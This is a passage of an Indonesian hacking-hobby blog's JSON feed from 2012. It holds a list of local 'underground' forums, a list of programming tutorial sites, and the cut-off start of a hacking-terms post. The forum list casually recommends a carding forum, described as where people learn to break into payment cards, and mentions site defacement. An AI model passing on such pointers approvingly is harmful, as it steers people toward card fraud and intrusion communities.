\/\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5466387340755326052\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/05\/cara-hack-facebook-tanpa-menggunakan.html#comment-form","title":"65 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5466387340755326052"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5466387340755326052"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/05\/cara-hack-facebook-tanpa-menggunakan.html","title":"Cara Hack Facebook Tanpa Menggunakan Software 100% Work"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1cIXDjAqU2BCTbzVfn7FjmZ4yhYMgcbTtHLWYl7BidAsvZdg-ahsqwTwCQ6f-7RhxI4HZDUY02TB8eDCU3HYWfqfCzzX6tcpIhV0oEFatj50J1d7TMJnVhyphenhyphenlK7XXgCFKLMCoAE2Bqh14i\/s72-c\/images.jpg","height":"72","width":"72"},"thr$total":{"$t":"65"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-8008910652705934458"},"published":{"$t":"2012-05-17T07:57:00.006+07:00"},"updated":{"$t":"2012-08-15T02:19:21.524+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Forum-Forum Underground yang Ada di Indonesia"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\"\u003EForum-Forum Underground yang Ada di Indonesia\u003C\/a\u003E\u0026nbsp;| \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Kalian suka main diforum \"underground\" ngga? Itu lho... forum yang isinya membahas tentang dunia security, \u003Cu\u003Ehacking\u003C\/u\u003E, carding, \u003Cu\u003Edefacing\u003C\/u\u003E, sing... sing... apalah wkwk XD yang pasti semua threadnya berkaitan dengan dunia IT. Nah dipostingan kali ini saya akan membahas beberapa forum underground yang ada di Indonesia. Maaf Kalo agak berantakan postingnya :D\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6WRGQr-9nEN7kWNeTI5gBcbIew8UrD8yEZJ2K0hKDvuXtI5zAjEnNqVWNiAOS_v1MLDkNoYZKSlzCLhbMfpBw-ZkBI7UAvLtdj8N4spWAXnYcIy0SXfEqp2jSuKa5ib-L2qJjufZB6uWS\/s1600\/download.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/05\/forum-forum-underground-yang-ada-di.html\" border=\"0\" height=\"219\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6WRGQr-9nEN7kWNeTI5gBcbIew8UrD8yEZJ2K0hKDvuXtI5zAjEnNqVWNiAOS_v1MLDkNoYZKSlzCLhbMfpBw-ZkBI7UAvLtdj8N4spWAXnYcIy0SXfEqp2jSuKa5ib-L2qJjufZB6uWS\/s320\/download.jpg\" title=\"Forum-Forum Underground yang Ada di Indonesia\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EBerikut\u0026nbsp;\u003C\/span\u003EForum-Forum Underground yang Ada di Indonesia :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E1. \u003Cspan style=\"color: orange;\"\u003EHacker Newbie - Community\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003ESiapa yang tak kenal HN-Community, forum underground yang identik dengan icon \"tengkorak dengan mata merah berkedip\" ini merupakan salah satu forum underground favorite saya. Tampilan forumnya itu yang bikin saya suka, dan juga para adminnya yang ramah-ramah :D\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003ELink Menuju Forum :\u0026nbsp;\u003Ca href=\"http:\/\/hacker-newbie.org\/\" target=\"_blank\"\u003Ehttp:\/\/hacker-newbie.org\/\u003C\/a\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E2. \u003Cspan style=\"color: orange;\"\u003EDevilzc0de\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EBerawal dari sekumpulan anak-anak Tangerang yang bergabung di salah satu Forum Hacker Terbesar Indonesia. Mereka saling berbagi ilmu yang mereka miliki sesama member lainnya. Sedikit demi sedikit mereka kenal dan saling mengenal dengan member yang lainnya. Terutama sesama member yang terkhusus untuk daerah Tangerang, mereka lebih mempererat tali silaturahminya. Mungkin mereka pikir dengan mengenal member yang satu daerah, selain akrab di dunia Maya juga bisa akrab di dunia Nyata untuk bisa saling berbagi ilmu Hacking secara langsung.\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELink Menuju Forum :\u0026nbsp;\u003Ca href=\"http:\/\/devilzc0de.org\/forum\/\" target=\"_blank\"\u003Ehttp:\/\/devilzc0de.org\/forum\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E3. \u003Cspan style=\"color: orange;\"\u003EYogyaCarderLink\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EMerupakan salah satu Forum Carder ternama di Indonesia. Sudah keliatan dari namanya Yogya\"Carder Link\" : \"Tukang Main Kartu\" eitts... bukan kartu poker lho, tapi kartu ATM, VISA, Paypal dll. Disana adalah tempatnya para carder belajar membobol kartu ATM, VISA, Paypall dsb. Tapi ngga hanya belajar membobol kartu lho, Yogyacarderlink juga sering melakukan aksi defacing dibeberapa situs luar dan dalam negeri.\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003ELink Menuju Forum :\u0026nbsp;\u003Ca href=\"https:\/\/yogyacarderlink.web.id\/\" target=\"_blank\"\u003Ehttps:\/\/yogyacarderlink.web.id\/\u003C\/a\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E4. \u003Cspan style=\"color: orange;\"\u003EPalembang Hacker Link\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EMerupakan forum underground indonesia yang bermarkas di Palembang. Forum ini sempat vakum akibat Serangan deface oleh decafer asal Medan Alex_own5. Namun sekarang PHL sudah pulih kembali dan aktif hingga saat ini.\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELink Menuju Forum :\u0026nbsp;\u003Ca href=\"http:\/\/palembanghackerlink.com\/\" target=\"_blank\"\u003Ehttp:\/\/palembanghackerlink.com\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E5. \u003Cspan style=\"color: orange;\"\u003EXCode - Yogya Family Code\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\nAdalah forum underground yang bermarkas di Kota Yogyakarta. Semua tutorial hacking ada semua disini. Forum ini masih satu kerabat dengan YogyaCarderLink.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003ELink Menuju Forum :\u0026nbsp;\u003Ca href=\"http:\/\/www.xcode.or.id\/forum\/\" target=\"_blank\"\u003Ehttp:\/\/www.xcode.or.id\/forum\/\u003C\/a\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EDaftar diatas saya ambil dari berbagai sumber, jadi kalo sobat ragu dengan penjelasan diatas saya bisa memaklumi. Sekian postingan saya kali ini tentang daftar\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\"\u003EForum-Forum Underground yang Ada di Indonesia\u003C\/a\u003E. semoga postingan saya ini bisa bermanfaat bagi sobat semua.\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/8008910652705934458\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/05\/forum-forum-underground-yang-ada-di.html#comment-form","title":"63 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/8008910652705934458"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/8008910652705934458"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/05\/forum-forum-underground-yang-ada-di.html","title":"Forum-Forum Underground yang Ada di Indonesia"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6WRGQr-9nEN7kWNeTI5gBcbIew8UrD8yEZJ2K0hKDvuXtI5zAjEnNqVWNiAOS_v1MLDkNoYZKSlzCLhbMfpBw-ZkBI7UAvLtdj8N4spWAXnYcIy0SXfEqp2jSuKa5ib-L2qJjufZB6uWS\/s72-c\/download.jpg","height":"72","width":"72"},"thr$total":{"$t":"63"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-3285346629518189476"},"published":{"$t":"2012-07-07T11:27:00.002+07:00"},"updated":{"$t":"2012-08-15T02:01:49.738+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"5 Situs Tutorial Pemrograman Berbahasa Indonesia"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/5-situs-tutorial-pemrograman-berbahasa.html\"\u003E5 Situs Tutorial Pemrograman Berbahasa Indonesia\u003C\/a\u003E\u0026nbsp;| \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/5-situs-tutorial-pemrograman-berbahasa.html\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Bagi yang mau belajar pemrograman tapi bingung nyari tutornya, ngga usah khawatir... karena di Indonesia banyak kok situs-situs yang membahas tentang pemrograman. Nah berikut\u0026nbsp;5 Situs Tutorial Pemrograman Berbahasa Indonesia yang mungkin bisa jadi referensi sobat.\u003C\/span\u003E\u003Cb style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/5-situs-tutorial-pemrograman-berbahasa.html\"\u003EBerikut\u0026nbsp;5 Situs Tutorial Pemrograman Berbahasa Indonesia :\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDe49agD4co0-LjYsVRQfqnwBMnDpdShw_3el_zhdctvXS-jrqGqYMnTjQ2C-lrwZQsaNhGFTkyCdSie7_rC_l6zkjSiyv8s508Y1wqQOGo9B3Ox3KUshgzBkpPIFuxcVMPH_1FJTMT9sv\/s1600\/images+(4).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/5-situs-tutorial-pemrograman-berbahasa.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDe49agD4co0-LjYsVRQfqnwBMnDpdShw_3el_zhdctvXS-jrqGqYMnTjQ2C-lrwZQsaNhGFTkyCdSie7_rC_l6zkjSiyv8s508Y1wqQOGo9B3Ox3KUshgzBkpPIFuxcVMPH_1FJTMT9sv\/s1600\/images+(4).jpg\" title=\"5 Situs Tutorial Pemrograman Berbahasa Indonesia\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"line-height: 20px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white;\"\u003E1. \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EIlmukomputer.com\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EDownload berbagai materi kuliah untuk jurusan ilmu komputer\/IT, di situs ini disediakan e-book-e-book siap download hasil tulisan dari para penulis-penulis yang mengirimkan tutorialnya. Materi yang dapat dikirimkan adalah semua materi yang ada di dalam jurusan Ilmu Komputer.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EUntuk situsnya, bisa dikunjungi di\u0026nbsp;\u003Ca href=\"http:\/\/ilmukomputer.com\/\" target=\"_blank\"\u003Ehttp:\/\/ilmukomputer.com\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white;\"\u003E2. \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EJagocoding.com\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EJagocoding.com adalah situs tutorial pemrograman pertama di Indonesia yang berbasis jejaring sosial (social network). User dapat membuat tutorial dan mempublikasikannya di internet secara langsung, dengan approval dari administrator untuk memenuhi standar kelayakan tutorial. Fitur lainnya adalah, user yang telah terdaftar dapat memfollow kontributor, memberikan komentar, diskusi, dan sebagainya. User dapat mengunduh\/download ebook setiap tutorial dalam bentuk PDF. Tutorial yang disajikan adalah semua tutorial pemrograman, mulai dari web, desktop, maupun mobile.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit; line-height: 18px; text-align: left;\"\u003EUntuk situnya, bisa dikunjungi di\u0026nbsp;\u003Ca href=\"http:\/\/jagocoding.com\/\" target=\"_blank\"\u003Ehttp:\/\/jagocoding.com\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white;\"\u003E3. \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EMakkul.com\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EMakkul.com adalah sebuah blog yang berisi artikel mengenai PHP dan MySQL,Java,ASP disertai dengan penjelasan dan contoh kasus. User yang tidak terdaftar dapat memberikan komentar, tetapi tidak bisa memposting tutorial sendiri. Karena sebenarnya ini adalah blogspot dengan artikel-artikel berisi tutorial pemrograman.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit; line-height: 18px; text-align: left;\"\u003EUntuk situsnya, bisa dikunjungi di\u0026nbsp;\u003Ca href=\"http:\/\/makkul.com\/\" target=\"_blank\"\u003Ehttp:\/\/makkul.com\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb style=\"background-color: black;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E4. \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EM\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: orange; line-height: 18px; text-align: left;\"\u003Eyphptutorials.com\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ESitus yang berisi semua tutorial PHP beragam. Walaupun intinya adalah tutorial PHP, tetapi sebenarnya yang dipelajari di sini adalah semua tutorial tentang bagaimana membuat website, jadi dipelajari juga CSS, Javascript, dan sebagainya. Intinya, di sini adalah tutorial web, tidak terdapat mobile dan desktop.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit; line-height: 18px; text-align: left;\"\u003EUntuk situsnya, bisa dikunjungi di\u0026nbsp;\u003Ca href=\"http:\/\/www.myphptutorials.com\/\" target=\"_blank\"\u003Ehttp:\/\/www.myphptutorials.com\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E5. \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EIlmuwebsite.com\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EIlmuwebsite.com hampir mirip dengan situs myphptutorials.com. Pada situs ini berisi tutorial-tutorial semua yang berkaitan dengan website, dengan disediakan demo dan link download. Website ini sebenarnya adalah wordpress, jadi tidak ada halaman login untuk user. User tidak bisa interaksi terhadap user lain.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EUntuk situsnya, bisa dikunjungi di\u0026nbsp;\u003Ca href=\"http:\/\/www.ilmuwebsite.com\/\" target=\"_blank\"\u003Ehttp:\/\/www.ilmuwebsite.com\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EItulah tadi\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/5-situs-tutorial-pemrograman-berbahasa.html\"\u003E5 Situs Tutorial Pemrograman Berbahasa Indonesia\u003C\/a\u003E yang bisa menjadi bahan referensi sobat untuk belajar tentang pemrograman. Sekian postingan saya kali ini semoga dapat bermanfaat :D\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ESource:\u0026nbsp;\u003Ca href=\"http:\/\/devilzc0de.org\/forum\/thread-15193.html\" target=\"_blank\"\u003EDevilzC0de\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/3285346629518189476\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/5-situs-tutorial-pemrograman-berbahasa.html#comment-form","title":"27 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3285346629518189476"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3285346629518189476"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/5-situs-tutorial-pemrograman-berbahasa.html","title":"5 Situs Tutorial Pemrograman Berbahasa Indonesia"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDe49agD4co0-LjYsVRQfqnwBMnDpdShw_3el_zhdctvXS-jrqGqYMnTjQ2C-lrwZQsaNhGFTkyCdSie7_rC_l6zkjSiyv8s508Y1wqQOGo9B3Ox3KUshgzBkpPIFuxcVMPH_1FJTMT9sv\/s72-c\/images+(4).jpg","height":"72","width":"72"},"thr$total":{"$t":"27"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5155961849433811101"},"published":{"$t":"2012-07-08T12:55:00.002+07:00"},"updated":{"$t":"2012-08-15T01:58:56.078+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Istilah-Istilah dalam Dunia Hacking yang Perlu Kamu Ketahui"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/istilah-istilah-dalam-dunia-hacking.html\"\u003EIstilah-Istilah dalam Dunia Hacking yang Perlu Kamu Ketahui\u003C\/a\u003E\u0026nbsp;| \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Sobat mau belajar tentang hacking? Nah kalo sobat mau belajar tentang ilmu yang satu ini, Sobat perlu mengenal dan mengetahui\u0026nbsp;Istilah-Istilah dalam Dunia Hacking agar sobat tidak bingung ketika mempelajari dunia hacking itu 